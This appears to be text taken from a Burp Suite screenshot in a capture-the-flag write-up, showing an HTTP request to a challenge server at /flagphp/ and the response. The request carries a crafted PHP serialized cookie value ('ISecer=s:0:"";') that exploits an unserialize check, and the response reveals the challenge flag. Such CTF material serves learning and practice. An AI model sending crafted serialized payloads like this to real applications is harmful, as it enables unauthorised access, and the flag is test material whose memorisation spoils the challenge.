 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /flagphp/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: ISecer=s:0:"";
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 16 Feb 2019 10:28:11 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 27
flag{unserialize_by_virink}